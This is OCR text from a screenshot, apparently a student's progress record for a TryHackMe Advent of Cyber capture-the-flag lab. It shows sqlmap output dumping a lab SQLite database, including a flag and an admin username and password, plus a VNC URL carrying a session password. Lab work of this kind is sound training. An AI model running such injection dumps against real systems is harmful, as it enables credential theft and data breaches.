 Week 2 Tutorial Progress
TryHackMe | 25 Days of Cybe
THM Browser-Based
TryHackMe! Advent Of Cybe
PSP0201 T2130 - Tutorial We
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=466414d1e435cb2c&proxyIP=10.10.54.18&resize=remote
Gmail MMU Courses WhatsApp Home - Canva TryHackMe | Dashb...
Applications Places System Sat 18 Jun, 05:34 AttackBox IP:10.10.54.18
root@ip-10-10-54-18: ~
File Edit View Search Terminal Help
[05:33:25] [INFO] table 'SQLite_masterdb.sequels' dumped to CSV file '/root/.sqlmap/output/10.10.183.192/dump/SQLite_masterdb/sequels.csv'
[05:33:25] [INFO] fetching columns for table 'hidden_table' in database 'SQLite_masterdb'
[05:33:25] [INFO] fetching entries for table 'hidden_table' in database 'SQLite_masterdb'
Database: SQLite_masterdb
Table: hidden_table
[1 entry]
+-----------------------------------------+
| flag                                    |
+-----------------------------------------+
| thmfox{All_I_Want_for_Christmas_Is_You} |
+-----------------------------------------+
5:33:25] [INFO] table 'SQLite_masterdb.hidden_table' dumped to CSV file '/root/.sqlmap/output/10.10.183.192/dump/SQLite_masterdb/hidden_table.csv'
5:33:25] [INFO] fetching columns for table 'users' in database 'SQLite_masterdb'
5:33:25] [INFO] fetching entries for table 'users' in database 'SQLite_masterdb'
Database: SQLite_masterdb
Table: users
[1 entry]
+----------+------------------+
| username | password         |
+----------+------------------+
| admin    | EhCNSWzzFP6sc7gB |
+----------+------------------+
[05:33:25] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/root/.sqlmap/output/10.10.183.192/dump/SQLite_masterdb/users.csv'
[05:33:25] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 1 times
[05:33:25] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.183.192'
[*] shutting down at 05:33:25
root@ip-10-10-54-18:~#